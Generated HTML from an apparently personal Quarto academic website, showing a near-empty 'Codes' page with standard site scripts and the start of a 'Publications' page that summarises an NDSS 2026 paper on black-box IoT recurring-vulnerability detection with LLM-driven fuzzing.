div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="site_libs/quarto-nav/quarto-nav.js"></script>
<script src="site_libs/quarto-nav/headroom.min.js"></script>
<script src="site_libs/clipboard/clipboard.min.js"></script>
<script src="site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="site_libs/quarto-search/fuse.min.js"></script>
<script src="site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="./">
<link href="./images/logo.png" rel="icon" type="image/png">
<script src="site_libs/quarto-html/quarto.js" type="module"></script>
<script src="site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="site_libs/quarto-html/popper.min.js"></script>
<script src="site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="site_libs/quarto-html/anchor.min.js"></script>
<link href="site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="site_libs/bootstrap/bootstrap.min.js"></script>
<link href="site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="site_libs/bootstrap/bootstrap-41ae93add7a3557bed0a49f18073adfd.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="./index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="Search"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="Toggle navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link" href="./index.html"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./publications.html"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./blogs.html"> 
<span class="menu-text">Blogs</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link active" href="./codes.html" aria-current="page"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar zindex-bottom">
        
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">Codes</h1>
</div>



<div class="quarto-title-meta">

    
  
    
  </div>
  


</header>


<p>Many of the links below will take you to content on GitHub (<a href="https://github.com/VodkaVortex">my github</a>).</p>



</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "Copied!");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "Copied!");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/codes.qmd" class="toc-action"><i class="bi bi-github"></i>Edit this page</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>Report an issue</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>

<file: docs/publications.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>Publications – Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="site_libs/quarto-nav/quarto-nav.js"></script>
<script src="site_libs/quarto-nav/headroom.min.js"></script>
<script src="site_libs/clipboard/clipboard.min.js"></script>
<script src="site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="site_libs/quarto-search/fuse.min.js"></script>
<script src="site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="./">
<link href="./images/logo.png" rel="icon" type="image/png">
<script src="site_libs/quarto-html/quarto.js" type="module"></script>
<script src="site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="site_libs/quarto-html/popper.min.js"></script>
<script src="site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="site_libs/quarto-html/anchor.min.js"></script>
<link href="site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="site_libs/bootstrap/bootstrap.min.js"></script>
<link href="site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="site_libs/bootstrap/bootstrap-41ae93add7a3557bed0a49f18073adfd.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="./index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="Search"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="Toggle navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link" href="./index.html"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link active" href="./publications.html" aria-current="page"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./blogs.html"> 
<span class="menu-text">Blogs</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./codes.html"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-full page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar zindex-bottom">
        
    </div>
<!-- main -->
<main class="content column-page" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">Publications</h1>
</div>



<div class="quarto-title-meta column-page">

    
  
    
  </div>
  


</header>


<!-- ::: {.callout-note appearance="minimal" icon=false}
**\*** denotes equal contribution &nbsp;|&nbsp; **†** denotes corresponding author &nbsp;|&nbsp; <i class="bi bi-link-45deg"></i> [Google Scholar](https://scholar.google.com/) &nbsp;|&nbsp; <i class="bi bi-github"></i> [GitHub](https://github.com/VodkaVortex)
::: -->
<p>Click <strong>Details</strong> to view each paper’s methodology diagram, key findings, and all related resource links.</p>
<!-- ============ 复制下面这一整段就可以新增一篇论文 ============ -->
<div class="publication-card">
<div class="grid">
<div class="g-col-12 g-col-md-4">
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/papers/IoTBec.png" class="pub-teaser img-fluid quarto-figure quarto-figure-center figure-img"></p>
</figure>
</div>
</div>
<section id="iotbec-an-accurate-and-efficient-recurring-vulnerability-detection-framework-for-black-box-iot-devices" class="level4 unnumbered g-col-12 g-col-md-8">
<h4 class="unnumbered anchored" data-anchor-id="iotbec-an-accurate-and-efficient-recurring-vulnerability-detection-framework-for-black-box-iot-devices">IoTBec: An Accurate and Efficient Recurring Vulnerability Detection Framework for Black Box IoT devices</h4>
<p><span class="author-self"><strong>Third Author</strong></span> <em>NDSS</em>, 2026 &nbsp;·&nbsp; <strong>Accepted</strong></p>
<p><a href="https://www.ndss-symposium.org/wp-content/uploads/2026-f634-paper.pdf" class="btn btn-outline-primary btn-sm" role="button"><i class="bi bi-file-earmark-pdf"></i> PDF</a> <a href="https://github.com/IoTBec/code" class="btn btn-outline-secondary btn-sm" role="button"><i class="bi bi-github"></i> Code</a></p>
</section>
</div>
<div class="callout callout-style-default callout-tip no-icon callout-titled">
<div class="callout-header d-flex align-content-center collapsed" data-bs-toggle="collapse" data-bs-target=".callout-1-contents" aria-controls="callout-1" aria-expanded="false" aria-label="Toggle callout">
<div class="callout-icon-container">
<i class="callout-icon no-icon"></i>
</div>
<div class="callout-title-container flex-fill">
<span class="screen-reader-only">Tip</span><i class="bi bi-chevron-expand"></i> Details, Figures &amp; Tables
</div>
<div class="callout-btn-toggle d-inline-block border-0 py-1 ps-1 pe-0 float-end"><i class="callout-toggle"></i></div>
</div>
<div id="callout-1" class="callout-1-contents callout-collapse collapse">
<div class="callout-body-container callout-body">
<p><strong>Abstract</strong></p>
<p>The proliferation of IoT devices has driven a rise in vulnerability exploits. Existing vulnerability detection approaches heavily rely on firmware or source code for analysis. This reliance critically compromises their efficiency in real-world black-box scenarios. To address this limitation, we propose IoTBec, a novel firmware and source-code independent framework for recurring vulnerability detection. IoTBec innovatively constructs a Vulner- ability Interface Signature (VIS) based on black-box interfaces and known vulnerability information. The signature is designed to match potential recurring vulnerabilities against target de- vices. The framework then deeply integrates this signature-based detection with Large Language Model (LLM)-driven fuzzing. Upon a match, IoTBec automatically leverages LLMs to generate targeted fuzzing payloads for verification.</p>
<p>To evaluate IoTBec, we conducted extensive experiments on devices from five major IoT vendors. Results show that IoTBec discovers over 7 times more vulnerabilities than the current state-of-the-art (SOTA) black-box fuzzing methods, with 100% precision and 93.38% recall. Overall, IoTBec detected 183 vul- nerabilities, 169 of which were assigned CVE IDs. Among these, 53 were newly discovered and had an average CVSS 3.x score of 8.61, covering buffer overflows, command injection, and CSRF issues. Notably, through LLM-driven fuzzing, IoTBec also dis- covered 25 previously unknown vulnerabilities. The experimental evidence suggests that IoTBec’s unique firmware and source- code independent paradigm enhances detection efficiency and enables the discovery of novel and variant vulnerabilities. We will release the source code for IoTBec and the experiment data at https://github.com/IoTBec.</p>
<p><strong>Method Overview</strong></p>
<div id="fig-iie-method" class="quarto-float quarto-figure quarto-figure-center anchored" width="90%">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="images/papers/IoTBec.png" id="fig-iie-method" class="img-fluid figure-img" style="width:90.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig quarto-uncaptioned" id="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;1
</figcaption>
</figure>
</div>
<p>Figure 1. IoTBec Workflow</p>
<div id="fig-iie-method" class="quarto-float quarto-figure quarto-figure-center anchored" width="90%">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-iie-method-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
